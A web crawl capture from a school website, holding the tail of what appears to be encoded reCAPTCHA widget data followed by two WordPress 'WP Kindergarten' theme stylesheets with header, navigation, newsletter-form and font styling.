rCp17DisK6UMK2UcKDFMKKQsONecO5wqZqwpJ6fgHDjgU8KWfDjiPDnQ8KwpQjDC9eVDscaDjCsMKUWcOnCsKHwoLDrC/CuXjCqMOKwoHDpXlEw5fCssOcw6QOYMKudcO9w7HClDDCqErDsGgPQsKJdU/DgBArRMKqw5kPwqloY8KzPQEAw5zDhCI0bl8uw7fCkMOEPAvCj8KMwp/Dv8ORwpAbJwE+wpTCvsK/woJFA8K9wr3DocKeNsO4w5DChcKSw7DCgVsrbcKewrp+wqVbGsKEw5rCn8KyOnHCn8OvTn7Ci8KDHG3CnMOlwqTDsX7CoRvDs8OswodUwrzChsKwGTrDsxrCriHDicO7wobCjiTDqEBVw5AYCsKjR8OCw77CpmbDtgbCvjDCjxEsHV87wqQ6wrzCmxgQU8OSKsO/w6EVfykuwpMDUFbDoSzDp8O1wrXDkMOXwoRVwpJow74KcsObwoY4wrTDlMKhw5ECwrHClcK3Q8OfU8ObAcOMFjsiwpUFw6gkGMOXwqF9WjvDusOmDcKMd1XCncOAw4rClTjCncKnwqUgwpxkw4EKw5TCmXZmHsO4LHQnEMOjw49WFEUNwrfCi0zCumBMwqHDnGfDuA/Cml1qwqEgwozDvjpMd2rCjUjCg8OqwqxRw61sQMOpw6TDviDDpsODwpEEw4zDo8OkwrPChX/Du8O2w7leRMK3ZGnCm8KUw4x5NThAw50LV8OowrHCqGDDicOZw5zClDXCjMO5fw3DrG/CpSfCkBVvOMKuZsKze8KFUcKbw555TcK0EEBgwpxLBMKBw53DkgQDBVFeeUJgw6fDvcKxwqAzU8OwGDM1cwBYXMKpZ3sMKxlpGBUAwoY9HsOEw4sCw7rCkMKXwpglbhlFIMKFw7B7wrvDrcKyQsOmcMO0w5/CkMK+PlcHwqrCqsKNOsKDTMKqwqjCkMO9w4R3aUg+dMKubRVwGkUtw6LClcKQdlFLEn1TOMKgwphVwq1Mw5oww6IPw6bCrAQeC8OQwqAtVMO+w5HDqFMxw5nDq2vCrsKSRW/CnsOTdxcww65uw5New5ZifsK1Y8OfCUbCicOBMMKNexI2S8Otwok2w5kEa8OhZ1oawpvClmQRB8KpNGzDlVXDu8Kuw4bCil9lQ8KaOcKNDBHCg8OuIDnCs8OrX3LCgcK/bEvDscOTBCvCohPDmS7CqzfDuXbDihUuwqHDtsOPdcKkw7Rpw54\\u003d\x22],null,[\x22conf\x22,null,\x226LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.stjuststirenee.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Qku85TasdxUb0AhwHa3PwhzB2AKVNbDjSewmOGmi3eE\\u003d\x22,1,0,null,1,1769360314828,0,0,[25,12,144,175],null,[59,238],\x22RC-sfck39AVViM9_w\x22,null,null,null,null,null,\x220dAFcWeA7Ejp-dLWlU6kpd1BxBvzbBHTHUGLaX-BOlNthaqJlDqoCdLfntDLs6DQ_8kgfE0MH9rvPk_hRzbjmH76EUq-Gu-VDt-g\x22,1769443114832]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/style.css?ver=6.8.3
body_size: 493
content:
/*
Theme Name: WP Kindergarten
Theme URI: http://cmssuperheroes.com
Author: CMSSuperHeroes
Author URI: http://themeforest.net/user/CMSSuperHeroes
Description: The 2017 theme for WordPress is a fully responsive theme that looks great on any device. Features include a front page template with its own widgets, an optional display font, styling for post formats on both index and single views, and an optional no-sidebar page template. Make it yours with a custom menu, header image, and background.
Version: 1.4.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: wp-kindergarten

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

/* -------------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten-child/style.css?ver=6.8.3
body_size: 844
content:
/*
 Theme Name:   Kindergarten Child
 Theme URI:    http://themeforest.net/user/CMSSuperHeroes/portfolio
 Description:  In 2014, Creating a magazine website with WordPress has never been easier.
 Author:       Cmssuperheroes Team
 Author URI:   http://cmssuperheroes.com/
 Template:     wp-kindergarten
 Version:      1.4.4
 Text Domain:  wp-kindergarten-child
*/


/*
-------------------------------------------------------------- */
/*
#cshero-header-logo{
   background-color: #ffffff;
 
}*/
.header-fixed #cshero-header-logo a img{
	margin-top: -15px;
}

#site-navigation ul li a{
	font-family: Schoolbell;
	font-size: 20px!important;
}
.box-shadow{
	box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
}
#cshero-header-wrapper.header-2 #cshero-header-navigation .main-navigation .menu-main-menu > li{
	height: 100px!important;
	line-height: 100px!important;
}
#cshero-header-wrapper.header-2 #cshero-header-logo a{
	height: 100px!important;
	line-height: 100px!important
}
body .page-title{
	margin-top: 100px!important;
}
.entry-blog .entry-date{
	font-size: 16px!important;
	width: 200px!important;
	height: 50px!important;
	line-height: 50px!important
}
.header-fixed #cshero-header-logo{
	height: 80px!important
}
.wpcf7-form label{
	color: #000000
}
.detail-comment{
	display: none!important;
}
#comments, .comments-area, .detail-author{display:none!important}

.formNewsletter{
	position: absolute;
	top: 188px;
	z-index: 1000;
	width: 100%;
}

.formNewsletter #email{
	height: 15px;
	max-width: 200px;
	display: inline-block;
	vertical-align: top;
}

.formNewsletter #submit{
	display: inline-block;
	height: 30px;
	vertical-align: top;
	padding: 0;
	font-size: 15px;
}

@media screen and (max-width: 790px) {
  .formNewsletter {
    top: 260px;
  }
}

@media screen and (max-width: 410px) {
  .formNewsletter {
    top: 330px;
  }
}

@media screen and (max-width: 323px) {
  .formNewsletter {
    top: 400px;
  }
}

body h4 {
    font-family: Dosis;
    line-height: 34px;
    font-weight: 400 !important;
    font-style: normal;
    font-size: 34px;
}